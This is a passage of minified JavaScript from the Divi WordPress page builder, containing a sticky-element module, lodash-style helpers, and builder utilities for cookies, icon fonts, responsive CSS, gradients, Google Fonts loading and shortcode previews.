lPropsOnStickyEnd=!1)},o)}),s(this,"lockParentHeight",function(){var e=n.getProp("$selector").parent(),t=e.parent(),o=t.is(".et-l")?".".concat(t.attr("class").replace(/ /g,".")," "):"",i=["has_et_pb_sticky",""],s=e.attr("class"),a=s?s.split(" "):[],r=(0,N.default)(a,function(e){return!(0,m.default)(i,e)}),c="".concat(o,".").concat(r.join(".")),l=e.outerHeight(),d="".concat(c," {height: ").concat(l,"px !important;}"),u=(0,h.default)('<style class="'.concat(n.lockStyleClassname,'">').concat(d,"</style>"));n.unlockParentHeight(),n.getProp("$selector").append(u)}),s(this,"unlockParentHeight",function(){n.getProp("$selector").find(".".concat(n.lockStyleClassname)).remove()}),this.setSettings(t),this.setInitialProps(),setTimeout(function(){return n.onWindowScroll()},0),o.default.addScrollTopChangeListener(this.onWindowScroll),o.default.addWidthChangeListener(this.onWindowWidthChange),o.default.addHeightChangeListener(this.onWindowHeightChange),o.default.addBreakpointChangeListener(this.onBreakpointChange),o.default.addScrollLocationChangeListener(this.onWindowScrollLocationChange),x.default.addDimensionChangeListener(this.onDocumentDimensionChange),window.addEventListener("ETDiviFixedHeaderTransitionEnd",this.onDiviFixedHeaderTransitionEnd),this.domObserver=new MutationObserver(this.onDomChange),r=this.getProp("$selector")[0],"object"===g(r)&&this.domObserver.observe(r,{attributes:!0,childList:!0,subtree:!0}),this.resetInitialPropsOnStickyEnd=0<window.scrollY}),b=O,t.default=b},function(e){var n=Object.prototype.hasOwnProperty;e.exports=function(e,t){return e!=null&&n.call(e,t)}},function(e,t,n){var s=n(390),o=n(332)(function(e,t,n){s(e,t,n)});e.exports=o},function(e,t,n){var s=n(57),o=n(330),i=n(148),a=n(391),r=n(1),c=n(54),l=n(331);e.exports=function e(t,n,d,u,h){t!==n&&i(n,function(i,c){if(h||(h=new s),r(i))a(t,n,c,d,e,u,h);else{var m=u?u(l(t,c),i,c+"",t,n,h):void 0;void 0===m&&(m=i),o(t,c,m)}},c)}},function(e,t,n){var i=n(330),g=n(161),d=n(162),l=n(42),c=n(163),s=n(33),a=n(0),r=n(158),u=n(34),h=n(28),m=n(1),f=n(142),p=n(56),o=n(331),v=n(392);e.exports=function(e,t,n,b,j,y,_){var O,C,x=o(e,n),w=o(t,n),A=_.get(w);if(A)i(e,n,A);else{if(O=y?y(x,w,n+"",e,t,_):void 0,C=void 0===O,C){var E=a(w),k=!E&&u(w),S=!E&&!k&&p(w);O=w,E||k||S?a(x)?O=x:r(x)?O=l(x):k?(C=!1,O=g(w,!0)):S?(C=!1,O=d(w,!0)):O=[]:f(w)||s(w)?(O=x,s(x)?O=v(x):m(x)&&!h(x)||(O=c(w))):C=!1}C&&(_.set(w,O),j(O,w,b,y,_),_.delete(w)),i(e,n,O)}}},function(e,t,n){var s=n(27),o=n(54);e.exports=function(e){return s(e,o(e))}},function(e){e.exports=function(e){for(var t,n=-1,o=e==null?0:e.length,i=0,s=[];++n<o;)t=e[n],t&&(s[i++]=t);return s}},function(e,t,n){var s=n(40),o=n(64),i=n(5);e.exports=function(e,t){var n={};return t=i(t,3),o(e,function(e,o,i){s(n,t(e,o,i),e)}),n}},function(e,t,n){var o=n(26),i=n(41),s=n(11);e.exports=function(e,t,n){var a=e==null?0:e.length;return a?(n&&"number"!=typeof n&&i(e,t,n)?(t=0,n=a):(t=t==null?0:s(t),n=void 0===n?a:s(n)),o(e,t,n)):[]}},function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0}),t.isVersion=t.isTemplateEditor=void 0;var s=n(123);t.isVersion=function(e){return(0,s.getContentAreaSelector)(window,!1)===(0,s.getContentAreaSelectorByVersion)(e)},t.isTemplateEditor=function(){return e.$topWindow(".edit-post-visual-editor").hasClass("is-template-mode")}}).call(this,n(397))},function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0}),t.viewportScrollTop=t.viewModeDraggableHandleWidth=t.triggerResizeForUIUpdate=t.topWindow=t.topViewportWidth=t.topDocument=t.stripHTMLTags=t.sprintf=t.setElementFont=t.sanitized_previously=t.replaceCodeContentEntities=t.removeFancyQuotes=t.removeClassNameByPrefix=t.processRangeValue=t.processIconFontData=t.processFontIcon=t.parseShortcode=t.parseInlineCssIntoObject=t.maybeLoadFont=t.maybeGetScrollbarWidth=t.log=t.linkRel=t.isYes=t.isValidHtml=t.isTB=t.isRealMobileDevice=t.isOnOff=t.isOn=t.isOff=t.isNo=t.isModuleLocked=t.isModuleDeleted=t.isMobileDevice=t.isLimitedMode=t.isJson=t.isIEOrEdge=t.isIE=t.isElementInViewport=t.isDefault=t.isBlockEditor=t.isBFB=t.is=t.intentionallyCloneDeep=t.intentionallyClone=t.hasValue=t.hasNumericValue=t.hasLocalStorage=t.hasBodyMargin=t.getViewModeByWidth=t.getSpacing=t.getScrollbarWidth=t.getRowLayouts=t.getResponsiveStatus=t.getProcessedTabSlug=t.getPreviewModes=t.getPrevBreakpoint=t.getOS=t.getNextBreakpoint=t.getModuleSectionType=t.getModuleAncestor=t.getModuleAddressSequence=t.getKeyboardList=t.getIntegerValue=t.getGradient=t.getFormattedPx=t.getFontFieldIndexes=t.getFixedHeaderHeight=t.getCorners=t.getCorner=t.getComponentType=t.getCommentsMarkup=t.getBreakpoints=t.getAdminBarHeight=t.generateResponsiveCss=t.generatePlaceholderCss=t.fontnameToClass=t.fixSliderHeight=t.fixBuilderContent=t.enableScrollLock=t.disableScrollLock=t.default=t.decodeOptionListValue=t.decodeHtmlEntities=t.cookies=t.condition=t.closestElement=t.callWindow=t.applyMixinsSafely=t.appendPrependCommaSeparatedSelectors=t.appWindow=t.appDocument=t.$topWindow=t.$topDocument=t.$appWindow=t.$appDocument=void 0;var F=i(n(398)),U=i(n(333)),Lt=i(n(160)),Dt=i(n(334)),Se=i(n(164)),_=i(n(399)),c=i(n(39)),_e=i(n(401)),fe=i(n(402)),o=i(n(8)),z=i(n(314)),me=i(n(58)),u=i(n(16)),L=i(n(170)),g=i(n(0)),l=i(n(29)),b=i(n(171)),E=i(n(28)),P=i(n(403)),he=i(n(74)),d=i(n(1)),m=i(n(30)),a=i(n(62)),k=i(n(9)),w=i(n(89)),ue=i(n(299)),de=i(n(152)),le=i(n(146)),re=i(n(404)),oe=i(n(406)),se=i(n(324)),ne=i(n(407)),N=i(n(408)),M=i(n(167)),R=i(n(411)),te=i(n(166)),ee=i(n(241)),T=i(n(413)),S=i(n(328)),Z=n(315),Q=i(n(415)),X=n(416),G=i(n(417)),r=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==C(e)&&"function"!=typeof e)return{default:e};if(n=B(t),n&&n.has(e))return n.get(e);var n,s,i,o={},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(s in e)"default"!==s&&Object.prototype.hasOwnProperty.call(e,s)&&(i=a?Object.getOwnPropertyDescriptor(e,s):null,i&&(i.get||i.set)?Object.defineProperty(o,s,i):o[s]=e[s]);return o.default=e,n&&n.set(e,o),o}(n(31)),Y=n(418);function B(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(B=function(e){return e?n:t})(e)}function i(e){return e&&e.__esModule?e:{default:e}}function C(e){return C="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},C(e)}function $(e,t){var n,s=Object.keys(e);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(e),t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),s.push.apply(s,n)),s}function f(e){for(var t,n=1;n<arguments.length;n++)t=null!=arguments[n]?arguments[n]:{},n%2?$(Object(t),!0).forEach(function(n){A(e,n,t[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):$(Object(t)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))});return e}function J(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){if(n=e==null?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"],n==null)return;var n,i,a,s=[],o=!0,r=!1;try{for(n=n.call(e);!(o=(i=n.next()).done)&&(s.push(i.value),!t||s.length!==t);o=!0);}catch(e){r=!0,a=e}finally{try{o||null==n.return||n.return()}finally{if(r)throw a}}return s}(e,t)||function(e,t){if(!e)return;if("string"==typeof e)return H(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);if("Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return H(e,t)}(e,t)||function(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}function H(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,s=new Array(t);n<t;n++)s[n]=e[n];return s}function D(e,t){for(var n,s=0;s<t.length;s++)n=t[s],n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}function A(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var y,h={},ie=["et_pb_row","et_pb_row_inner"],ae=["et_pb_column","et_pb_column_inner"],V=function(e){switch(e){case"force_left":return"left";case"justified":return"justify";default:return e}},ce=function(){function t(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),A(this,"postID",(0,o.default)(window.ETBuilderBackend,"currentPage.id")),A(this,"path",(0,o.default)(window.ETBuilderBackend,"cookie_path"))}var e,n,s;return e=t,n=[{key:"secure",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:window;return"https:"===e.location.protocol}},{key:"getName",value:function(e,t){return"et-".concat(e,"-post-").concat(this.postID,"-").concat(t)}},{key:"set",value:function(e,t,n){var o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:300,s=arguments.length>4&&void 0!==arguments[4]?arguments[4]:window;s.wpCookies.set(this.getName(e,t),(0,a.default)(n)?t:n,o,this.path,!1,this.secure(s))}},{key:"get",value:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:window;return n.wpCookies.get(this.getName(e,t))}},{key:"remove",value:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:window;n.wpCookies.remove(this.getName(e,t),this.path,!1,this.secure(n))}}],n&&D(e.prototype,n),s&&D(e,s),Object.defineProperty(e,"prototype",{writable:!1}),t}(),K=new ce;t.cookies=K;var j=window,I=j.document,x=null,O=null;e(window).on("et_fb_init",function(){j=window.ET_Builder.Frames.app,I=j.document}),s={applyMixinsSafely:function(e){for(var n=arguments.length,s=new Array(n>1?n-1:0),t=1;t<n;t++)s[t-1]=arguments[t];if(!(0,l.default)(s))return(0,c.default)(s,function(t){(0,_e.default)(t,function(t,n){(0,a.default)(e[n])?e[n]=(0,E.default)(t)?t.bind(e):t:e[n]=(0,E.default)(t)?(0,oe.default)(e[n],t.bind(e)):e[n]})}),e},intentionallyClone:function(e){return(0,Lt.default)(e)},intentionallyCloneDeep:function(e){return(0,Dt.default)(e)},sanitized_previously:X.sanitizedPreviously,log:function(e,t,n){if(!ET_FB.utils.debug())return!1;var s=t||"general";if((0,u.default)(ET_FB.utils.debugLogAreas(),s))switch(n||"log"){case"warn":console.warn(e);break;case"info":console.info(e);break;default:console.log(e)}},sprintf:Q.default,isJson:r.isJson,isValidHtml:r.isValidHtml,getOS:function(){if(!(0,a.default)(window.navigator)){if(-1!=navigator.appVersion.toLocaleLowerCase().indexOf("win"))return"Windows";if(-1!=navigator.appVersion.toLocaleLowerCase().indexOf("mac"))return"MacOS";if(-1!=navigator.appVersion.toLocaleLowerCase().indexOf("x11"))return"UNIX";if(-1!=navigator.appVersion.toLocaleLowerCase().indexOf("linux"))return"Linux"}return"Unknown"},isModuleLocked:function(e,t){var a,n=e.props||e,r=(0,o.default)(n,"address"),i=s.isOn((0,o.default)(n,"attrs.locked"))||(0,o.default)(n,"lockedParent");return i||(a=s.getModuleAddressSequence(r),(0,c.default)(a,function(e){var n=(0,_.default)(t,{address:e});if(s.isOn((0,o.default)(n,"attrs.locked"))||(0,o.default)(n,"lockedParent"))return i=!0,!1})),i},isModuleDeleted:function(e,t){if(i=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],(0,o.default)(e,"attrs._deleted"))return!0;if(i&&(n=(0,o.default)(e,"address","").split("."),n.length>1)){var n,i,r=s.getModuleAddressSequence(n),a=!1;if((0,c.default)(r,function(e){var n=(0,_.default)(t,{address:e});(0,o.default)(n,"attrs._deleted")&&(a=!0)}),a)return!0}return!1},getComponentType:function(e){var s=e.props||e,n=(0,o.default)(s,"type"),t="module";switch(!0){case"et_pb_section"===n:t="section";break;case(0,u.default)(ie,n):t="row";break;case(0,u.default)(ae,n):t="column"}return t},getModuleSectionType:function(e,t){var i=e.props||e,a=(0,me.default)((0,o.default)(i,"address").split(".")),n=(0,_.default)(t,{address:a});return s.isOn((0,o.default)(n,"attrs.fullwidth"))?"fullwidth":s.isOn((0,o.default)(n,"attrs.specialty"))?"specialty":"regular"},getModuleAncestor:function(e,t,n){var i,a=t.props||t,r=s.getModuleSectionType(a,n),l=s.getModuleAddressSequence((0,o.default)(a,"address",""));return(0,c.default)(l,function(t){var s=(0,_.default)(n,{address:t}),a=(0,o.default)(s,"type","");"specialty"===r?0===a.replace("et_pb_","").indexOf(e)&&(i=s):a.replace("et_pb_","")===e&&(i=s)}),i},is:function(e,t){var n=t.props||t,s=!1;switch(e){case"section":s="section"===v(n);break;case"row":s="row"===v(n);break;case"row-inner":s="et_pb_row_inner"===(0,o.default)(n,"type");break;case"column":s="column"===v(n);break;case"column-inner":s="et_pb_column_inner"===(0,o.default)(n,"type");break;case"module":s="module"===v(n)&&!(0,o.default)(n,"is_module_child");break;case"fullwidth":s=p((0,o.default)(n,"attrs.fullwidth"));break;case"regular":s="section"===v(n)&&!p((0,o.default)(n,"attrs.fullwidth"))&&!p((0,o.default)(n,"attrs.specialty"));break;case"specialty":s=p((0,o.default)(n,"attrs.specialty"));break;case"disabled":s=p((0,o.default)(n,"attrs.disabled"));break;case"locked":s=p((0,o.default)(n,"attrs.locked"));break;case"removed":s="et-fb-removed-component"===(0,o.default)(n,"component_path","");break;default:s=(0,o.default)(n,e)}return s},isOn:r.isOn,isOff:r.isOff,isOnOff:r.isOnOff,isYes:r.isYes,isNo:r.isNo,isDefault:r.isDefault,isMobileDevice:function(){if(null===x)try{document.createEvent("TouchEvent"),x=s.$appWindow().width()<=1024}catch{x=!1}return x},isFileExtension:r.isFileExtension,isIEOrEdge:function(){return document.documentMode||window.StyleMedia},isIE:function(){return s.$appWindow("body").hasClass("ie")},isBlockEditor:function(){return(0,z.default)(window,"wp.blocks")},isResponsiveView:function(e){return(0,u.default)(["tablet","phone"],e)},isRealMobileDevice:function(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)},getConditionalDefault:function(e,t,n,s){if(!(0,g.default)(e)||!(0,d.default)((0,o.default)(e,"1")))return e;var r,c=J(e,2),i=c[0],l=c[1];return s&&(i=G.default.getHoverField(i)),r=n?n.resolve(i):(0,o.default)(t,i),(0,a.default)(r)&&(r=(0,k.default)(l)[0]),(0,o.default)(l,r)},getValueOrConditionalDefault:function(e,t,n){var i=(0,o.default)(t,e);return(0,a.default)(i)||""===i?s.getConditionalDefault((0,o.default)(n,e),t):i},condition:function(e){return(0,o.default)(ETBuilderBackend,["conditionalTags",e])},hasNumericValue:r.hasNumericValue,hasValue:r.hasValue,get:r.get,getResponsiveStatus:function(e){var t=(0,m.default)(e)?e.split("|"):["off","desktop"];return!(0,a.default)(t[0])&&s.isOn(t[0])},getResponsiveLastMode:function(e){var t=(0,m.default)(e)?e.split("|"):["off","desktop"];return(0,o.default)(t,[1],"desktop")},parseShortcode:function(t,n,s){var i=arguments.length>3&&void 0!==arguments[3]&&arguments[3],l=this,r=document.documentMode,o="et-fb-preview-".concat((0,le.default)(),"-").concat(Math.floor(1e3*Math.random()+1)),c="".concat(ETBuilderBackend.site_url,"/?et_pb_preview=true&et_pb_preview_nonce=").concat(ETBuilderBackend.nonces.preview,"&iframe_id=").concat(o);setTimeout(function(){var h=e('*[data-shortcode-id="'.concat(s,'"]')),g=h.length?"".concat(h.width(),"px"):"100%",d=e("<iframe />",{id:o,src:c,style:"position: absolute; bottom: 0; left: 0; opacity: 0; pointer-events: none; width: ".concat(g,"; height: 100%;")}),f=!1,u={et_pb_preview_nonce:ETBuilderBackend.nonces.preview,is_fb_preview:!0,shortcode:t},p=i||e("body");p.append(d),d.on("load",function(){if(!f){var e,t=p.find("#".concat(o))[0];!(0,a.default)(r)&&r<10&&(u=JSON.stringify(u)),t.contentWindow.postMessage(u,c),f=!0,e=window.addEventListener?"addEventListener":"attachEvent",(0,window[e])("attachEvent"==e?"onmessage":"message",function(e){e.data.iframe_id===o&&(0,m.default)(e.data.html)&&l.hasValue(e.data)&&(n(e.data),i||d.remove())},!1)}})},0)},renderExtendedIcon:function(e){var t=s.getExtendedIconData(e);return 0===t.unicode.indexOf("&#")?s.decodeIconUnicode(t.unicode):t.unicode},maybeFaIconType:function(e){return"divi"!==s.getExtendedIconData(e).type},getExtendedIconFontFamily:function(e){return"divi"!==s.getExtendedIconData(e).type?"FontAwesome":"ETmodules"},getExtendedIconFontWeight:function(e){return Number.parseInt(s.getExtendedIconData(e).fontWeight)},maybeBlackExtendedIconFontWeight:function(e){return s.maybeBlackFontWeightIcon(s.getExtendedIconData(e).fontWeight)},maybeNormalExtendedIconFontWeight:function(e){return s.maybeNormalFontWeightIcon(s.getExtendedIconData(e).fontWeight)},maybeBlackFontWeightIcon:function(e){return 900===Number.parseInt(e)},maybeNormalFontWeightIcon:function(e){return 400===Number.parseInt(e)},decodeIconUnicode:function(t){return void 0===t||(0,l.default)(t)?null:e.parseHTML((0,T.default)(t))[0].nodeValue},convertIconUnicodeToCssValue:function(e){var o,i,n=s.getExtendedIconData(e),t="";if(1===n.unicode.length){{if("divi"!==n.type)return'"\\'.concat(n.unicode,'"');for(i=ETBuilderBackend.fontIconsExtended,o=0;o<i.length;o++)if(i[o].decoded_unicode===n.unicode){t=i[o].unicode;break}}}else t=n.unicode;return t=(t=(t=t.toLowerCase().replace("&#x","")).replace("&amp;#x","")).replace(";",""),'"\\'.concat(t,'"')},getExtendedIconStyleData:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"hover_icon",o=["","_phone","_tablet","__hover","__sticky"],n=f({},e);return o.forEach(function(e){void 0!==n["".concat(t).concat(e)]&&s.maybeExtendedFontIconRaw(n["".concat(t).concat(e)])&&(n["".concat(t,"_font_family").concat(e)]=s.getExtendedIconFontFamily(n["".concat(t).concat(e)]),n["".concat(t,"_font_weight").concat(e)]=s.getExtendedIconData(n["".concat(t).concat(e)]).fontWeight,n["".concat(t).concat(e)]=s.convertIconUnicodeToCssValue(n["".concat(t).concat(e)]),void 0!==n["".concat(t,"_last_edited")]&&(n["".concat(t,"_font_family_last_edited")]=n["".concat(t,"_last_edited")],n["".concat(t,"_font_weight_last_edited")]=n["".concat(t,"_last_edited")]),"__hover"===e&&void 0!==n["".concat(t,"__hover_enabled")]&&(n["".concat(t,"_font_family__hover_enabled")]=n["".concat(t,"__hover_enabled")],n["".concat(t,"_font_weight__hover_enabled")]=n["".concat(t,"__hover_enabled")]),"__sticky"===e&&void 0!==n["".concat(t,"__sticky_enabled")]&&(n["".concat(t,"_font_family__sticky_enabled")]=n["".concat(t,"__sticky_enabled")],n["".concat(t,"_font_weight__sticky_enabled")]=n["".concat(t,"__sticky_enabled")]))}),{attrs:n,font_family_attr_name:"".concat(t,"_font_family"),font_weight_attr_name:"".concat(t,"_font_weight")}},getExtendedIconData:function(e){if(s.maybeExtendedFontIconRaw(e)){var t=e.split("||");return{unicode:t[0],type:t[1],fontWeight:void 0!==t[2]?t[2]:400}}return!1},maybeExtendedFontIconRaw:function(e){return!(0,l.default)(e)&&"string"==typeof e&&0<e.indexOf("||")&&(0<e.indexOf("fa")||0<e.indexOf("divi"))},processIconFontData:function(e){if(!(0,l.default)(e)&&"string"==typeof e&&0<e.indexOf("||")&&(0<e.indexOf("fa")||0<e.indexOf("divi"))){var t=e.split("||");return{iconFontFamily:"divi"!==t[1]?"FontAwesome":"ETmodules",iconFontWeight:void 0!==t[2]?t[2]:400}}},processFontIcon:function(t,n){if((0,a.default)(t))return null;if((0,l.default)(t))return"";if((0,l.default)(n)&&0<t.indexOf("||")&&(0<t.indexOf("fa")||0<t.indexOf("divi")))return s=t.split("||")[0],e.parseHTML((0,T.default)(s))[0].nodeValue;var s,o=parseInt(t.replace(/[^0-9]/g,"")),i=n?ETBuilderBackend.fontIconsDown:ETBuilderBackend.fontIcons;return null===t.trim().match(/^%%/)||(0,a.default)(i[o])||(t=i[o]),t?e.parseHTML((0,T.default)(t))[0].nodeValue:null},generateResponsiveCss:function(e,t,n,s){if((0,l.default)(e))return"";var o=[];return(0,c.default)(e,function(e,i){if(""!==e&&void 0!==e){var a={selector:t,declaration:"",device:i},r=void 0!==s&&""!==s?s:";";Array.isArray(e)&&!(0,l.default)(e)?(0,c.default)(e,function(e,t){""!==e&&(a.declaration+="".concat(t,":").concat(e).concat(r))}):a.declaration="".concat(n,":").concat(e).concat(r),o.push(a)}}),o},generatePlaceholderCss:r.generatePlaceholderCss,replaceCodeContentEntities:r.replaceCodeContentEntities,removeFancyQuotes:r.removeFancyQuotes,processRangeValue:function(e,t){if((0,a.default)(e))return"";var o="string"==typeof e?e.trim():e,n=parseFloat(o),s=o.toString().replace(n,"");return""===s&&(s="line_height"===(void 0!==t?t:"")&&3>=n?"em":"px"),isNaN(n)?"":n.toString()+s},getCorners:r.getCorners,getCorner:r.getCorner,gradientFieldsMapping:function(e){var t={repeat:"color_gradient_repeat",type:"color_gradient_type",direction:"color_gradient_direction",radialDirection:"color_gradient_direction_radial",stops:"color_gradient_stops",unit:"color_gradient_unit",overlaysImage:"color_gradient_overlays_image",colorStart:"color_gradient_start",startPosition:"color_gradient_start_position",colorEnd:"color_gradient_end",endPosition:"color_gradient_end_position"};return e?(0,o.default)(t,e):t},gradientDefault:function(){return{type:ETBuilderBackend.defaults.backgroundOptions.type,direction:ETBuilderBackend.defaults.backgroundOptions.direction,radialDirection:ETBuilderBackend.defaults.backgroundOptions.radialDirection,stops:ETBuilderBackend.defaults.backgroundOptions.stops,overlaysImage:ETBuilderBackend.defaults.backgroundOptions.overlaysImage,colorStart:ETBuilderBackend.defaults.backgroundOptions.colorStart,startPosition:ETBuilderBackend.defaults.backgroundOptions.startPosition,colorEnd:ETBuilderBackend.defaults.backgroundOptions.colorEnd,endPosition:ETBuilderBackend.defaults.backgroundOptions.endPosition}},getSpacing:r.getSpacing,closestElement:r.closestElement,getBreakpoints:function(){return["desktop","tablet","phone"]},getPrevBreakpoint:function(e){return s.getBreakpoints()[(0,L.default)(s.getBreakpoints(),e)-1]},getNextBreakpoint:function(e){return s.getBreakpoints()[(0,L.default)(s.getBreakpoints(),e)+1]},getPreviewModes:function(){return["wireframe","zoom","desktop","tablet","phone"]},getGradient:function(e,t){var n,o,i=(e=(0,U.default)(s.gradientDefault(),(0,ne.default)(e,r.hasValue))).stops.replace(/\|/g,", ");switch(e.type){case"conic":n="conic",o="from ".concat(e.direction," at ").concat(e.radialDirection);break;case"elliptical":n="radial",o="ellipse at ".concat(e.radialDirection);break;case"radial":case"circular":n="radial",o="circle at ".concat(e.radialDirection);break;default:n="linear",o=e.direction}return n=p(e.repeat)?"repeating-".concat(n):n,-1!==e.stops.indexOf("gcid-")&&(0,c.default)(t,function(e){-1!==i.indexOf(e[0])&&(i=i.replaceAll(e[0],e[1].color))}),"".concat(n,"-gradient( ").concat(o,", ").concat(i," )")},removeClassNameByPrefix:function(t,n){var i,s=e(void 0===n?"body":n),o=s.attr("class"),r=new RegExp("".concat(t,"[^\\s]+"),"g");(0,a.default)(o)||(i=o.replace(r,""),s.attr("class",i.trim()))},getKeyboardList:function(e){var t;switch(e){case"sectionLayout":t=["49","50","51"];break;case"rowLayout":t=["49","50","51","52","53","54","55","56","57","48","189"];break;case"arrowDirections":t=["38","39","40","37"];break;default:t=!1}return t},getRowLayouts:function(e,t){var s,n="et_pb_row"===e?ETBuilderBackend.columnLayouts.regular:[];return"et_pb_row_inner"===e&&!(0,a.default)(t)&&(s=ETBuilderBackend.columnLayouts.specialty[t],n=(0,w.default)((0,N.default)(s.columns),function(e){var t=e+1;return 1===t?"4_4":(0,w.default)((0,N.default)(t),function(){return"1_".concat(t)}).join(",")})),n},maybeLoadFont:function(t){var i,r,d,f=s.$topWindow("head").add(e("head")),l=ETBuilderBackend.et_builder_fonts_data,g=ETBuilderBackend.customFonts,p=ETBuilderBackend.removedFonts,y=ETBuilderBackend.useGoogleFonts,v=(0,k.default)(ETBuilderBackend.websafeFonts),_=void 0!==l[t]&&void 0!==l[t].styles?":".concat(l[t].styles):"",b=void 0!==l[t]&&void 0!==l[t].character_set?"&".concat(l[t].character_set):"",j=(0,o.default)(p,"".concat(t,".parent_font"),!1)?p[t].parent_font:t,h=t?s.fontnameToClass(t):"";if((0,a.default)(g[t])){if(f.find("link#".concat(h)).length||!y||(0,u.default)(v,t))return;t=j.replace(/ /g,"+"),f.append('<link id="'.concat(h,'" href="//fonts.googleapis.com/css?family=').concat(t).concat(_).concat(b,'" rel="stylesheet" type="text/css" />'))}else{if(f.find("style#".concat(h)).length)return;i=(0,o.default)(g[t],"font_url",""),r=(0,m.default)(i)?"src: url('".concat(i,"');"):"",""===r&&!(0,m.default)(i)&&(d={eot:{url:(0,o.default)(i,"eot",!1),format:"embedded-opentype"},woff2:{url:(0,o.default)(i,"woff2",!1),format:"woff2"},woff:{url:(0,o.default)(i,"woff",!1),format:"woff"},ttf:{url:(0,o.default)(i,"ttf",!1),format:"truetype"},otf:{url:(0,o.default)(i,"otf",!1),format:"opentype"}},d.eot.url&&(r="src: url('".concat(d.eot.url,"'); src: url('").concat(d.eot.url,"?#iefix') format('embedded-opentype')")),(0,c.default)(d,function(e,t){"eot"!==t&&e.url&&(r+=""===r?"src: ":", ",r+="url('".concat(e.url,"') format('").concat(e.format,"')"))})),f.append('<style id="'.concat(h,'">@font-face{font-family:"').concat(t,'"; ').concat(r,";}</style>"))}},fontnameToClass:function(e){return"et_gf_".concat(e.replace(/ /g,"_").toLowerCase())},callWindow:function(e){if((0,z.default)(window,e)){for(var n=arguments.length,s=new Array(n>1?n-1:0),t=1;t<n;t++)s[t-1]=arguments[t];(0,o.default)(window,e).apply(void 0,s)}},$appDocument:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:s.appDocument();return j.jQuery(e)},$appWindow:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:s.appWindow();return j.jQuery(e)},$topDocument:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:s.topDocument();return s.topWindow().jQuery(e)},$topWindow:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:s.topWindow();return s.topWindow().jQuery(e)},$TBViewport:function(){return s.$topWindow(".et-common-visual-builder").first()},$TBScrollTarget:function(){return s.$TBViewport().find("#et-fb-app")},topViewportWidth:function(){return s.isTB()?s.$TBViewport().width():s.topWindow().innerWidth},topViewportHeight:function(){return s.isTB()?s.$TBViewport().height():s.$topWindow().height()},viewportScrollTop:function(){var e=s.appWindow().ET_Builder.API.State.View_Mode;return s.isTB()?s.$TBScrollTarget().scrollTop():s.isBFB()||e.isPhone()||e.isTablet()||e.isZoom()?s.$topWindow().scrollTop():s.$appWindow().scrollTop()},getTopWindowWidth:function(){return s.isBFB()?s.$topWindow("#et_pb_layout").width():s.$topWindow().width()},getAppWindowWidth:function(){return s.$appWindow().width()},getBuilderAvailableWidth:function(){var c=arguments.length>0&&void 0!==arguments[0]&&arguments[0],l=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:0;if(s.isBFB())return s.topDocument().getElementById("et_pb_layout").clientWidth;var a=l&&c,r=(0,o.default)(s.appWindow(),"ET_Builder.API.State.View_Mode",{}),t=s.maybeGetScrollbarWidth(r.current),e=s.getTopWindowWidth();return t&&s.isTB()&&(e-=t),a&&(0,u.default)(["left","right"],n)&&(e-=i),e},appDocument:function(){return I},appWindow:function(){return j},topDocument:function(){return s.topWindow().document},topWindow:function(){return Z.top_window},hasFixedHeader:function(){return(0,u.default)(["fixed","absolute"],e("header").css("position"))},isElementInViewport:function(t){if(t.length>0&&(t=t[0]),!(0,l.default)(t)){var o,i,a,d,n=t.ownerDocument?t.ownerDocument.defaultView:t.defaultView,r=n.jQuery&&n.jQuery(n),c=n.frameElement?n.frameElement.getBoundingClientRect():{};if(r)return i=t.getBoundingClientRect(),o=i.top,i.height,c.top&&(o-=Math.abs(c.top)),d=r.height(),a=0,s.hasFixedHeader()&&(a=e("header").height()),o<=d&&o>=a}},getCommentsMarkup:function(e,t){(0,a.default)(e);var s,n=ETBuilderBackend.commentsModuleMarkup;return("h1"!==e&&(n=(n=n.replace("<h1","<".concat(e))).replace("</h1>","</".concat(e,">"))),"h3"!==t)&&(s=new RegExp('<h3 id="reply-title" class="comment-reply-title">(.*?)</h3>',"g"),n=(0,F.default)(n,s,function(e){return 